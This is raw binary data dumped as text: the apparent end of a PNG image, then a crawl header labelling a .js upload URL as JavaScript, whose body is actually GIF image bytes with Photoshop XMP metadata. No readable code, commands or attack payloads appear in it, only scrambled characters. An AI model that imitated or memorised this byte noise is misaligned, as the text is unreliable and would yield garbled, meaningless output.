̃EVء3O��$(#P&.��#iÅn�feƜ�-`�ƕU����<���9�w�Tz��#�RL���4)��hV6��㽯�z��=����n.�������C��²�;ŝ�O�C�g��2�Pc�S���"S�IL�i�:����u�뙀�` V����^ݺ~�`�)��ت?��P�\�~�����i���6��Ѫ�O� ��Lr`�^G��� ���yv�>���/�|���4n��C���u{w�g�efE͗����\��-����e+��ŗd�HN���/��ɒ|J�Q�9`���|]]�kY0 q��@�nU���Y��%�,'Ȼ8�e�1�? ~ʺ�,w(�>z�/�	����'I�@�D?�8�D��򅃿�%QJ�rH�$f��VH~���o@�\�~��o��o�1�}�ӣW�=b��c�G/�/o��D�
E�lPA��s�(S)̩���AmB�'��	����)�dD�EF��y�B�߱�<�3T�Eg�3��������a{����r��b�<`��d6\l�YʉDfr���r�7���CH<ε{�� 1��O���wM��+��ߩtR��^�^.=<S���a�_Ĉߪͳc�����Z�V�X2�.�]=�#��6A���>�P����g�3�9�F�y�$Ӧ�,
���L�#s���q�����<�un�$��5r�g	�z��Np��c�^���;f�d�q��O+�i ������~*o�W�/liS��L"MŅM<k2��9��9bgL��qØ���Ŵ�I�������_{���N���sx���>f����?����<��	��k�a7{�TL�
���d.6b��#p3���I�4df,�;�q�0ͳ��;N9�WВ`��|5�@��䁩2nH�{���l6������l����{�Hc&e�93��ʌ*���"�k�I܇���yb���e�;-�Ϭ|���;��3�_-4 +���k�Lʻ����o�M��#�s�	�����I�}�Z�ޡ�����f=��6�G=���-��}���ŉu7��L�a�A��2���2w}����"�̨���|{8�톨t<��^��Rr�T��Bc�` �N
�/��gTߗ������l:D_�����c�-߻�ʴ�>9�d~�I9P�i��eR%'S��i����=��!�>d������^�x�������O����'�IO_q���afL�a�����M�5�Ra��3P�K�Oq��� \�v�O�SH�Y��P@�að��p�=������py�����\^�7��/�H�fs��PQ����}-O�e��@I��%�&y<��4[+�RiVL~�;����n��1�����n,^����[�gC�߆��^��H�V�I�#g/����]YK� �")�K�-�g#�U��H���������L����#ĵ�_iݧ�MQs�:�!��f�`����pw���8�g�t�z�[h������(���]vn��E�S� ���&�o��'_�ϲ���Ap��B"��z#���������t�Œ'U��,��n��
օ-Len���{���p�+�Y���~}������<#}��礏_��ݰ}�#�
�yG�)�n�C�?E!�̃Z���N{��v�,��xB?ao�J=)LH�1��ˇ&�����C..p1^���q���Z��ph�$!u�C�$�ER�R.u.���J''{i;�s�E�5ҝR�>��j�;�Y�$�6V����R�/ڷ�| ΅�-��>��;Y�6�_k�����ݳ��u����ώ��`��w�GD����9[]�����	r,X���[/��O�^m��� �e=�X�-0�8�%��N3VMSN�,P���d��$M�/q���.S��0�j��U���zܲx�R� �r@�����:�?$����6A�0�Ŷ`�u)���S��g� ��������e�cY3}��@7�5ɲ[ki%-ƚJj��/?<����z�F�<tfN�=��{L�6�Đ���T��A��"?�8~���k��ӗȇ/�o?F���Ǥ�J��b����#�{	-!�+���rvA�=����9���4lɛ�\>x���3��^��l�l6��r�L�C�D��2�%@gG�*��kQ@(-��3-K7���]K �]�Rߝ��5��gw��V�6���V>�x�,�����2�C�b#���7jl?vV`�uZ�J���U�~{^�~��,����G���h��.vV놈l��1Q��,΂W-f������5*��1%$m���@���h-���\�'6�"R��V����ؼ�g_�ϣ�紴,D��Wy��M-d��
�H1[�q��W���\MV����\<Đ8���-v�4�V��s�\
�p@�'��ã�����D_>#}�#�O����g�Á4FF漡������D1gG��"v �����?N޾�xy�������\>|�a�d�\"�1g��(s�L���eF�Nlȣ�M8��m�jsxBA�à��G�����n�m"-��a�&9��6=��g���9��w[�����;����ں��mt_�����y���S�9տ�F ��n�_�\ך�P��l�2�.��-��t9���ԫ��k��4��>��c �s�- a�h��Q��2����s/��;#:��	9-�d��i/��;b ���U8�`�����{5'H� Xē1X�� �_ ~/������e9%�4���,�J�C;�&<���,�Q�Z}�	���� �X�
�(\�&to�ds�c���ޒ|��|_H�+�Gv��5�����17?���9�'/�y���ʓW��L�f�If;e;%/'$�(	O�s�Ń�+?��l����1'./�3��aH�b�4QrT�8�áu�1��u�ː[�{�_�z��6�
�Ɨu�Or ������Ԃ�"ˢ?�M玙��ww�}�E��S���~9j�d7㈜��Zs�`,��e�[���mQ.�QL��%*���?fw�M]���-d����?�Y�z�I/��v���MC�P4%�j�~���9Fܽ����G�]��Fdمߋ�4^_|�/�r\:f���< �?�$��>���,�XD�B�\���R?Y���*,�-E�dt1;ژ�a�����ւ��MvV@}�x��d ��V����'�lG�VQMd6̗	���9d�nfx}���'�>b��S�����+��!3I"�p��.�OΗܻ|���}..�c��t���SFˁ� -���t
��X
�d����i�V� �N�4U?����p+n6�Ž����X�!�^��N�坾z�z�U�'�ϫ��Dç���S���\����D�M�Kb�I����헋��a�t�:�`^u�@��C���	�K�Q�$fN���CA�E3�y(%ʫ�R����WD�GJ�Y���j��po���#�hm�6����ç�ڂ]8V.t(�W,����  ������ϱ�/�J�c�EY�%[�;�"z5E�%<͵f����� t�R����+�-z���w��8YXE=c_�ε�5�����+i�Q�{�F�3��7��������5頔�rq�}���sq�k<�|����o|���<��<Y{�C����;�#�wn��ԣF�KMT���sK�+)U�'GzE�>�L�I�=^��+�Fm�D�n�ע�w��o��@��I�cb��K_����Үϩ��ռ\G�\�O|Rm��Z�^�[H�ԟ�h�w{�X�"!��� 1"�
�Z:B�����9��݃ 2�7-I���J�����S\��"�)}�jx+�~����+	;���J箸��?=7���t/���MC�E�XË��,��� (���~���Η��..�F�|�Ikh����z̶���9N� �U��W�貽X�%6�]��)���-�ń8�H?~؜�t�9�J"���̽���C~t���/o�=�I�Of3�c7�eBs�������=O��)��\a�.��$���]�oʢ@1&'���&�y���&��9��X��[�gM����Ґ��+�r;cБ�O5���{&�|7��f�h��w��}���w�Ŀc��1��C=1��k5�E=�������u"_�Twj��p���A��R<���A�PP�!��j��d�4- ]��1��脡�����m"�Eh�ӋwLEa?��'b�w�GeJ�o���v� vځ�	m�o���3�������ܱdW75	|}�]5�=�~��Ă��"��Ýr��H���H�4�,*��A�X�n0[�1�~�vxє���^����xU�^	�~`��AȂ�ɥ��9�9L�j�� ��O L�����j��rL�<��r���F+ϝTC�2��L��'��z~o����}�Y��i�?�ʚhHWɝ�U��݉�a��������[:+x�~�s�W�a�S��۔L�Q]�1=�.��W)�ǔfHjomY#=Q?2���+<�Fs���ʔ�=��E�2��?��@0����k�}o�1���!\Z��v-���Z�w[�SG�P��N��!������oY:�R�MĢ��J���Y��+�����00GȠ	g^��P"�r��R���JZG'�; ��
�{��}Y���6TϢ��-Zu��K/7QW�����)��w�r��~�(f�+��C<�Pd��8������6-��$�	�lnfd��3��}f�+�}&2g���)�Cu\d��qOnz�:!�Tᥪ;�_�n��0VMʊ�H̅�[��PB����"X���K˭�>Ў �ޯ(�jw��/o�,IV[O}���I�$���.�:��92y�L߅8��q�w)'aV��,�/�-*A\cD����6 wLtO�����8L]]���(���[������a��T'=#�RO!E��}}�oR0�י�0���b.�v��;�xZ��y�ں\d�h`nU�`�A9J�/ټ�() ɜ{�'j����ԟG�Pv�,V�]+t����h M�O|.� X����$�;�Km~Y��-�����WP[�A0�Y�W�F�<CVm�5� ��@�e����Kk��k
p�\��fcA���w2���kx�q!�*s!'A5�&�N�Aa.J*��kΐɜ�)/3�9ѫmК�G)�[��z<�Gh�R����d)�o��AK1U1��)W\'����ʵ!Ψ�6"%GWˌa�wZKk۷��G������Q��e�c�Z��T���Q��a�N�w��~�u��v3$���Fⵈ��Civ��󜪙�#�@���ѭFZJ#�E�������mX��~��!�,?*��Zi��kq0��W�X��5:�,��R�I�,��G-=o��:��m��V���'��R����!�#0�{�������$��U�T񡳇E�׵�I��uQ�y2P3!xu��4 w[�w*7�&�����,_@9��G95�W���)F�B���6n�K�F���ZZ�̎#��-��`��y�t��Wd?1�f�x��|�Ġ����
� A����/��k�o(��������X  �O�@7D��)p�#0�#������D���������ڂR���2��ķ3�TRU#ԯ�X�����-�xџ��X#���r�\�;�Mic?���{wyg�l�pI^��9�ł_�8&����h�X4���/�֋H���ip�k��D�G��T.��%AR�Ŀ�MFSs��kF<�� 'T�ڨ���o5o����\��Լ�N�}�u-T������~���W�D��������</�`GH�Y���t{��R��r?~�4 Q��?���s��Rϲ'�aG��-�МU��V�+�I,;`�%���$���R���x۽���|����e��{e��I73z��r�����@N�M���4F��v��
��J�b�����ғNMm����6V�`�#;u߂�CE��	Uս<��N�o�T�냨2/���6V-�Hr�� �����F�O�t�.u o�1�-�Ă�̈́ Z�]�j����K��/�E��(g0x������sE���}8Q��x�V��J ����7��D$�iٚ"{��{0��pa�<�/������jK�����$^�"|��]�\,�R��6�+����rݝ�,��-w������=ݧ�y���徶z* Ru{�9e���?��6��XK�cŶu[t�-4d!����3�e�	��X����Tbߕ�X��ٝ;DSm��xOsn�8)$��[H[%K$�B���Ԕ����	��=�}a�)�ua�.䝒w)�|�z���ٷ*BѾѕ&��/�M)6POd.>jA+��S��J#\j@��)O�s4���X�vo���SY�H�#c@2�t$O{��?Zj�Չv7ho���YH�K�R%�xG�F��5�.1^|(�~]�6����+&K��%KC�]۬�#��zW
�Mh�}7a,hV�
�YVW��1_����.@"��3�^��s�������u)w�%iy��f�4|U���*��͖�)uE���q��|EJ��;0j��*'���y����h}	n�[���I���C���$zI�}}�m�T�і��36��� ����"��/��jJ[
K��@V�鱪ʘ��>)��'��D��@Z�%�(U�����z��tP�͌{e8(��ׅ|]��W!��q0�ac��P�C��q����fBu6_:�U5)n[��h�ʜ:kMZ���	d� �=Z����cQ7��f���O�J�9����։v��!�v
v�y�F�.�~$�c�nķ���(4ږX���-�ޒ /k;5���s>hO�i�N#�kmNm.��f�9���֨��n><OO�;d1j�:�'t�q"���		{25?N��w��`X�	��-��[a�E��}�x2NVw�;����^�r����q]|��A9����)]�;0�٫2׃�Z����	�s����mc�9���(;�����B�[ѓ��_����#�?��m���`*RT.ԤH;注�^�!M �L3� y�nf��x�ͮ0���3�E)(���Si-e���uE�{��;�{I��yl� !�������!��	�;R!�Bu�b���"2�m��ծ�
�7 LB�$?T�U����T���I�?�xY��Wj����$��S�w��[L=���Yc=���l���Q�i��E�}=�W��'mY��M�M鯺� ��F}j���Q�"?�M��{ݧ�m���m�L�:���D,6{j-���VR}��MX2m5�^/��D���wk��'g)t��[�g=���w�L�I����[���R�/���K�/H�PA--��̴�C�F�=�'��.�ͮ������ ����w�?���W|	�vT���%"�׷ĳv9Ժ�%5_����*W=��\_���"�B�&Ҭ���'!��&��� =ŗyқ�,AQ\:]o�%1�R�ci��Ss�B�T� �����a#⍊kxN��O�!�@$��5D����
%�:/���cR;bXE��<lDp,��vk�����܆jj�K����O�5�׼^_��,���&����{�m׎.{YQ���aY�@5�>	84>���	���tȺ:���*�7���7Lk�d	4��fSW���)P���ݽH��	(ea�Xy�P��mLKr��K�G��������N�t��7k�ڍ���8�(�.��T��665F=������⑴�c���gL�:7��]|/0   �E��9B|Y>ò^�	���E��q������a)�#؜ш�v�G�Pcha�4)�0��B�+�'��%̓2(�"�C��Cկ�M� U�yp�c�5t�M%�}�#-,��1�h���i�"�He�0�Quh$�&3���|ӂ���M/=C��L�`6������O*Ȭ��X V8}5"^�u�i�e�,�QT�Ue�7����%�+�V�'$��k������	]T��a�#����jX���?t�[�����;O+�פ%h�]hc(�t�� ���"�L"��$Hc$�	����ɝn%��� � ��y��/��?��oƂ#�ZO0���ys9G\iLɺ��j�3� �=����������6���8%�eK��)�iG�jh{~���4yִ(���
 &���"���b���]ȓ~�v�H'��R�vR�(��k�1�`�-aQ!�S1ڔ&�E0^+iWw���4������I��y��jXZ����c���,k�9�����2CJ����[��ܾ/�@�=�no�PwV����;y��1>Mu|QUC�-�1�9��9��#��1d��w�H��c����~�ʱ�an���ұ.�ř;BiI���� J=�=iK�������G���ҭ�*�7���3J�6EA���W��>2k-U��Q%�`�*{h�[Z;�'�"��d;���՞DֽA�c��3�d?aJU�~F�����!X1Y�K?�����
�1�Z�L�߮8�NV+/@/�O;bq�$����fS���J8̇��b�#�_��>�bZ�� ���w��4�����]�ݦe��X�_ؔg�.�ٞ��s��?N�s`C�H�ҿs������o���k%�͵�E�8)I�#Ǡ��wӶ�?�b�jt�v�E���}Y碎D$D2i��
�n�i#�{�B ��z��I"�`������Hc�c�:⨎���"�J��L�g�3
6�Aq¹CM���.h��uՖ��'�Kr\qcm����Vh�V�Y�-����υ �w���{=�E�2\}Y���w���� �3<��I�UY�C�����R����p��^������E(�8�O����.|�;�*~����8��ۘ�fJ�Ӽb���G��#��%�noݵ��v}���R�� �[��Uhsc���`|����~։��6�?�֯������p�a��AF��=���ׁ���X���Qw(�r�z��K��%$�w��UAJ8�c@d�,Do�6W�x�3 B��P\c���dRVO��D�8�ô	�����ڟ�����)t��z�v�w/u-�����	o�v�^7i/m�M^���&'rd_�/��6�T��VS7>�����D��1P�0��	:wNg�jB�.�9r:T[�^��� �kݩ��Rf��ʠ9B3�g�#LW��n��V}�ϊs�C+�C3���T(���F8�����ް@�#末	ɿ�9�T�߀l�L"#_k粷�T�ʼ�үpZ:?�uc��>����[�������	F������_ S},�Ur�!�T"T��;n��D
�"G���y��i�5!�d�͙���r��~m~��[�h������w�|��i��b�^��
���v����ѻ�]G`s)��W��D�A~=3�㍐n
i�$���($2���'�Z�p�C7��'U2P�\�c����ؗ�GȚ&E�x�!����i�3 =S���(�6��u�j�_=y;Ǿ~.������8�F�y�tBRM���Hq=u�"־���X,�HH�h�E��{=Q��\�,��EO�����G�b��PO��Z�X�4�8��_/KY��ĚG����ޥ2��9Ϧ�"��dT�.�CY�`VCo����p��xɨ-a�k�!%�3������|<�z�U��מּ�?��}*V��^W��?[t�&���[36ǕE?�����5��j#���h�f9�@���P�")e������� b�Ǣ��*~�����/3��0N��۝w/K��j��FQ2$��_r0�7qD눪�%�)J�O��yWؼV�.�n�	|d�,�'�;ﾈY�SI-O��ꜴT[��K��Rb�$���r7/��^�e/�����U�N_�iR��z���`�]D�����u�ǆ_�]�r7�I!ng���1�.*#�-߱�Y�����FGZ��MY��"twP�g�g��/��iIc�N!�Zo{��.�JN5�}�o[{�v�L%���\*`�	Xm�T���)����T4��$,51�)�x/ۓ�F�]#��bE,�oB#�w�����1�K.�W�����ʒ�9Iq�Ǌ���c~l���X�_�9HR1��]����^�֡4�����סE����AЗ_�����n�ۖ�];�����/{ɢ�;T�X���[ʞ��i�뙼��݁<�pr0��T�{5�D�t@=�-TsHU;X'�����R\b��Ik'��F�N��Խ@�k��S�/��Z%��}ۍQV���J}_z���w^�]=�݅���[ۼ�3������a��PGeI�:��y��c(��ۥe�&-G��7�G���'�������+x�ȅN3���s`�#�ԫ� Y:�*�.��/4b��Q<�I�6��U�8����U�	7��4�����ltk*��j׍��S�wm=j��b����	f���_��dyg��Խ��߹�u]߹�b��U��xu����_~�XT�F'Q�.�O@/L��h�H�*P�I�ġQ�N)vn�M�E
E^��'@_> �Q������v�{�܁mHM�ǉl � �I1���Iz&�����nb|�l^Ζ����?�I{�O�3�����rEp�0��Ў	A��j�n҈)��X��j�o��+r����f8\p��aw��nǞ��������B'��!��AY�����z�����B��%#RڻQj�� ����5�̂XK���y U�R���(�ڏ����Ϋ�C�u����i��#�b:���}���<nn{*Jc�X���>1��X�X|:��sDz�*�k�Ց���v`^����ݿK��c�R;L�j�����/����޺���?�����w�������A��V}�ȣ���aJR�����1}5����� D���0������fU�@��{�����k�PB!i��oK��	|;����q���H�B�ȻE"��"2��b�){�pHRru@��($�{Toc���f�;�bځV�Lq������^��M�_ЋJf�ÆݼHǨ�ͬJ��'T��;�ͱ�o�(�o0B�H�ݔʪ�6G--r����(�㰖�j�o	N�Ϛ��n��`��Rb���x���G^
cpZ��(;�.�ޭ��w<���yk����#Zp�}�:I%޺ZC�ʉ�>oL���Ż6i���cZj��ѭ�v�/v_����ʪ�j��u�<����w�㇣n,����x�y�{'��L�!��A�Y�O���ӥg����ţ�`�+�e�$i�5��$��\�n�-h��X�_ 0��q�ObG(�ρ��B{��"��j��+<�n��K�ݧ�Ma�i�8tPtv��v����\+r=Qn�Ȯ0�	)tɛJi��ވ��-̪�Rk�k���ő5z^bD�hG�ڧYV�'��DK�bҊ�{5s��ZM*�ږ5Sz��Xۄo���>�_\-ࢱ��1/N��L���{���ךo@#�iO�ZMˣ�Y���4�N=m�i��w�ݸ맭�'�����k��B�r��q���&�T�s��dVZ$G�j3V�
���m6���{SP����A�g � ��p��bM�W��5����1<�)0:D���6���߱��|�Fn�B��A���mv�;��Gd�R^�_V=�ݪ!�Q	P󑈚YUBS�Ϯ�7�+od �J���2c����?��_d��ev	 UdG�$�E�IDׯP�̭�?�ܶ�>��h�z�\rr�"��IL�?Aڛ���z�]��s�� ��D3"����������hDE^�D��'��յ=���)-���X��{M����FchV��h�"˺/�n��]���.�%�[#�R7�,�N'��+V�V&�� ���^)�����CXB��ZQUmHTRP={:sF�ej��4�s��{�)�MB�ӯ�ӿ�k��n�����sV]�뼟� �����Udc��xCZ�s�p(=�c^�4�Zwhݫ˱-��?�3���Z��O����������ڹ�t�5�9��C�n�C\�7rS��Ih�$\=x���p��W��)�������S
�g����YO�/��+F�瞚��X=S�S��x� ��]�.$�C̦_@�v�������Z��-�0%��s���E���}~��T��!���	[C��k�sN�]p��s��fE�����9M[?�9�ؕG(�4C���
�`S�}#�Y=�{��6']�Y����?ҷ�{&\J����E4@߯�a�	�����zڰ��Fc%�Nn��Sco�/Q͑�zm��4�y��zj㷳�y�F7�w��`E8�j��}�;^�'�����:A�:f|5���l��t='���XU�|w�Nϵq����e[
������R�9��~���~[��|_�O�\�`ث�Pl�j���J)-��4F���p[����O���?�Eu�Gf`��x�[N�|4O��s�W���ׄΦ�l�ZPE��^I{��^�D/���&!͖�/!d4y��?��"/���4Wh'p�@|��f;}
=��N���B�Iy��hp�'�Zq{,�6�U�u=��ɺ�#|{v�A�:���;�v��r�ӵvk$�8�NZ�`��,�_���[?�%_$BZu���r\�t�`���t�Q�,��#�߷�U~v����v�n��>� ��g5�jc���Wf�lcw.o���������# �2����\�]�q$�)UU�Z;��*|'�x�&u����LQ5� ��� ����1F����WCk�xj�ў=QG��C�� �T�wc�����`�p�3�@��m2�!�f���^���f%�a���%!%{�1 �@bZ�`�_x�J���Dc��5Թ�����3>��~T�s��Ļ�o�Dj-�N���_O?�}���O���[k���k��6L�!��x��YslX����땙�L�N���'0V/1������ٵ��w�]>Xj#�����3R�����zX�����ٺޓ�;��r]����kwY'�R�q��ַk�pk+���~�Y,��Qǌ�iX���<խ����y-��Aun��Т�YP�)���J� �����A�� �ϳaі.B�˗�����	X������!�L�?Y�S�L3i���Bzq�&d�QR��,$M�?�{[�UMZ]���3;�G:��ɽ?�m��ӗ���,��Gk'�7���Ro	��gmѽ���q���Y0(���7��oik��zi�N����,��q����:���r�J�+!|#(�K��35�/��rϞ�yx�]O������Z���狚���W��x�N�~���#'�-�U8ƃX���V�1E�L2W�����s�i���
���O�k��QB��m����j���#6o��)��՗�\�9����&�=���A�%�fF�3��� ;rW���W��b�*����$�Z [k�1��Ɖ��.N�%�R���p띞�ʧa$�m�6�"�w�x���`y^+q�j[�o��; �X�9�u��H�1��:�o�N�#��g��$���|����*'�&���Y���wޥ4V�S�������_��OS٧-���.H���S,ze�=M%p��d52 }y�q}گ3v�o��~�]*y�tE����A��u�io����OXR|�t�<C�
�B>�� ��m��\+�AH%�C�{�Ց���BS)��1̖���E���8iD=.K5�ݨ��j�+}�n�O���R�[յ�W��o�{��� ��������(w���V���5�+GL��:���S����v�?�m��/?�Etb���v��V�J��ppy�V҉�5$�4_2 ��s�����6,��o�f�o�O'�}~⩇���A�χ��w�@?���w�~j���,�A`7�o�td�� {�I��$�$2Ὗ���'Y�	,G�xs!Z)�X�b�k���ɧ�?M��h'h}1��uw��]9��}{�����m�A��A�K�>G�ŭ�/��a����k�_���}��Ͽgo[|$ot~���������gˌNJ��� �j\d]��W��(�q�\��O?��5����W�u�"z�2��_�XM�bI"��c{��Q������ΠЛB���}���R�ܧ���"-5oI��"�C<�=:Z�lU�)cN��;��[��Ͻ|��;�7c�ԧh��
����g��ϱ�o�ȿ����~��+��_>^*<���#��T�� �ŧL���V�}�������X���t��g) �    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/39ab6f72-5316-4df6-ac26-260de2e0d320.js
body_size: 618040
content:
GIF89a,,�� ���1�gI0)sC.�vt�&�gWiNH����ƨ���H��4���ֽ��k�.^ڗ�m4)ܪ�ꦗ�ll�9��ihv#�S!ر�zqv��w����Ʒ�H�ug�5{
�I!Ɇv��j�4�G"�B�@��'�R$�XO�U˕�VGC�sz5)%؉x٥��mKo&G�J��5!蚌����F��dZ�c2����whi
�R4�WG�sg�f���Ƒx�4 �XV�B#�H5�B�������Ƭ�Cs޵����Ȍ��yu��ڳJnU?6��`ڜ����ٕ{����T4�F��RF�ie�wsV
%vQ�WS�ys�Y/�k�����W��HE魢�yF�tg�k5̧�˛��J)I �J�ic�9p�ȘG3M4R���R�m�ʔ{�S7���S8�C'h��܌�����J.����IFɄjҌT�ih�Vt�PeK/�U����見�������W�˕�C�1&,:֏�jt���R)����J!2���������ks�VY�d̦��5x�Z+q[Z�u�C�a���m:�J+t׮�C�{ca�>U�cyٌ�����@XأN�_}�V��d>��_fl�K����WTX�T��ڨ{{|�Z$�R)���b͟�W+�ּ���ڥv�f��9쳌Ȁ�������޶�_ 6>hWy^2��z�k�R(ΐn>8<��ƌB �������J)�ν����絜�ν罜罥�Ƶｭ�Ƶ�������ε嵥�δ�ƽ���｜ﵥ絮ﵭ彮絔����ƽﵜ�Rﵔ羒�����D���󽒡��~��   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:7F9E3CDF64FE11F08E93F74BADE1D27C" xmpMM:InstanceID="xmp.iid:7F9E3CDE64FE11F08E93F74BADE1D27C" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6e7522b5-d609-48a3-8cfc-e30515ea327b" stRef:documentID="adobe:docid:photoshop:8fee89ab-3b3c-f849-a4bf-66fe486858ad"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H����Rzð�o�\�0�B�h<R�H�� ?&	R��(S�Li�ˌSKY�&H&r��i	 K$�Xb�ы(K�<b"IΧ"�FZ�D2��ao���[Ed��5�=8"Ц�*�طY�&9r�dK�/\xv��ÅE
L��a�E.����/(^p���А#m\���C2�"�I�������ԪМN������ϏM�TE���n����ęU�ԪB��Ua\kT�o�z��V��b��tJW�ݖ#��}��/�ŀ^Ͼ}AJER(�R�<C�z+^ĸQ�H�I\�1�X���QMH��`jUyԔS8%��p9�ԅ$ytkXtZM�t[V=I��6"��a26ypW�a��
�h�Yֵu]Vnil�y��EQ�F>|�P}�Q%Q�Q�z�e�%A��'����WE�W�F��4��f�}��nkEE�p��6܄I��!G����H��ў~�s�0�"UB�e�
���i[`�e�&����rl�U2&�]�E ���yWZ��0ܺ��Q"�|�|���1t+C���d�Y&�G��P�1D#��r� �n��6�E�**�N?}f�T8mSۅMUS]�zFJ)%�l��*��0�P0&�ܦ�jW�y���=�WTO��6G����ϼq���ڐ qaA��|Я��'_bĚ���1k�I�tUEH	$@BI����F��f^!������R	קmCWei��fhj\�hّ����K�HX�թ&8~�6[�y��;͕�uQ�J��AC��`e�0PD:l��]�lr�+��)LI�}c�G��x��3�h���o�*] �%��[S�J��TR��"�ȑ�L(�>S�Jy$PXE�iW-��ۚ�-\X�٣	Z�b������z���%Y� {��1� �� a(�|�Aq����������*�b��e��.K1�Ml0�c�gU ���9��$+A�E\���,�kA��>㙺�B���т'�;)-)���O����R�ʡ
Ζ�]�+�b�����Y�{"�F�$V�>܅U��� ���/V��(��6H��Bz 1b퉏�R���Kc�Z��.��ud4
�	$�ё *P�'!�"$z�\��!��
b��r�VH�fxU�MOR���\�F�$�
0�/�(l\¸��P9�E"T"S$���-�����X݊
�� '8�6�~�!�XF4�>Â攤48��'/�c��=� ~,ĴBD���.%�J� ;9��B�J[#�&��h&y�S!�v��;�P�j{[nĶQ:8eh��#��M,_������6D�K�y�ȈǊ ����N��`�6@�DaQ Eb�L���U��b$�S+��<0��w�����M���	�G�^�	!�|(~�'��$�Lvk7')�X�V��ROɡ�Y��6�a�+�Bh[꼅&�-�r�W��JVt'J4A*R�&� ��G�8 ���Y�,��2�c��@ڐ�|��=�)(jj "���|(�S�XsL�t	6���d����p��:-���u�r]o�y�-m�LЊ�*BA�c%+YOrA��Y�!ե��/{�S访F�]EF���ۮ��XϓbY"]4�D�Ef ����@�6d�Y� �!v�cO��5ʐ�`���4hJZ�aF����֞�!?��ߢ���΅$�,�4H�[P��:�>PѦ7h&x�mPQ�(�А��2�u��5��ku��L���4��\G�]M��uQM��Ƀq����~X���}��_�ZQ� .��d'�0�&p�|�ld� ��4@�iTxF@t�3�;dcA�'���$�)´��b �!�EFM�mP/[���f��L%y�M�[�r]��^���u��-�t.OWI�t�Gl�ma��H�����So~���n��D���@�H7�L.����ĝ� �'��(��q�k�X���Pڙ+@t�mD����X"ؗ19.�"��K� P��-��"DpԼ�� �ש%�����:���9��P�Bމ5׻I��(i�PBb�.�0�/�z��޽�G��ʨ����밭�9'�H��n�/)�p��) `g?����Xa#(����?.��8"��E�� q��F&��xI� ��q���:���G-<5�F�ץ3B�".�tJ��dݱ暒:WgP��Y%	��Iyt�g�����PІ^�uJSjA�6������t� ���-�lȄ�,�KA@��]�x�
y������?��������?�@ ���"�J �|ƈ#�ء�," g@�i����
@Ur�rUnrH�b/$�/���w;��@s�B)��s��O7!�S!օ*�"t�u)�EWp��t�2
��l[��*ZQ�#.�D��wz���s���{��W�Ux}�e�Y207�o7P~��o%�+�~��h�h��a:�
�0 �+Vd>��@D�x/� b����[�0 � AX-�mB���6K�b;k.�3�I���E��;�eO�AfI$�c#tp5JTFJ��hPI��;�l��I:�_q#Q�	*�	����m@0n^0L�`w6��n�W�ٷ}��}߀`X@~�G~��o��%]]�	f�~m8pF0:�	^����G�Sp؀q�i!����[L�i���UP 0 	��O���7��!��I�2t��T�2!�4I�Xz����",bJ6��se��V�`�ue���8h�'f<�p���3|�Ƌ���'��0Y�}< ��fgv��W� �l l 2 ~aH~bȍZ����~g�f �@��p �C���Q �&T�Ї�iP-V���3�0-ǀ
��m�rU�I_s"����(�UzN�*�zّ�X�q.��'	�����5�P5���;�qÃCT��d����@:�l`�P8`��g� Έ��'Y�-�y�V�r� ����
��j�?3�8��8�kH�蘖l�	��� �0���}�&!0  x���B��Th���
)>3 hui&�"=!$[k��.I1. ҙڑCvU3�,BRS=�Ț��{K��(��;0T�y9�)*r#�R|Z��6 ^�Y`R��	�n�v}h� TH�ʹ��e�P� ~ZIh��o1Н��j�?q��	gH�w�\��NHL��@H`k�79s0�g�3��
�����A�P��i�
�f��WT����X�&�4�O#Ѩ�Hd����t6˵/4Y)H')�銪x�)����������9"P�X|�\��p�t�nu���nڇ�Oɜi���Yɍ�)������h	cY?먫T���(Y��p �g��)-��0pE�x-� �q��b.0j�Pj��9s ��;��!Rc�c1|Ev<�a"4����g3���#'�nqP/�]L�������c`+j�6�DÇ	Z�60 :��%���p����Dj�H��
�N� @ A��GhU�p�= �Y��=�8�` `	V���e�eP����J��T�6�t��!  }؇��3���I=�3���؀��IymcE C�r�"ca��/���������B�y;�b�G{)It��P���#;
%�'�l��/-ғ|�6�^ � ���`� }<�I��=[�Tx}�֜ه � ` Ɲ�'Sb` ?p=0^I�J���8]0V�0e��c��;��l���Qt���q�\@	!pv�q� ��G���� rU �p��W 6�4��4y;+2s���!'�v�6���i^V�!�<�I77R0�QO��Ҧ�Wv�j�;
;��&��>*ҋ>9 @ }e��K�����;�Bڌī��g�i��� ��&hU�t�_��XJ���^i?q��������� ���8�J@
�b�H	�Ї���@�3P	��
�0y�:j�.@��
���&�Qb1�����m�W�AӰ7� j2��@V�CB��KtW�l"۪/\�#�-��3�N6��05�g����;�n��{ �O �H��=K�ɼ}ËvO���0��ĄF+ �X���30�dD�=`?]A�8��e�v@��9YD�
�7-����ڇj+ן�	���{��,<�� �s�D�>��J#I!5��j%�� �B�&��-��I�/�/@�[�<0��!�i������8��`N�&�	c0��k	�<Z�V���͈��[�Hjv��nO�CP ���oZ�?�K�|p���b��@���N���������D��T" ׇ�z�/�&��
$��@
�
�P�����|-!�N(B*)Bù��D]AXqr"4	"Ҡ|����ޓWCl̑ RV{�v�-�,�3Mӯ�,��:�*���>ٶ��%����RP�e'�@[�G�Dܳ���� �U��=� ��Rb�Hp��C�hM��c?+ՖJ YG	���.P G	�n"���
}���׈	|̀�P:E�����в0-��I�5��"JD'OّѴ�j��Yښ�,� 1
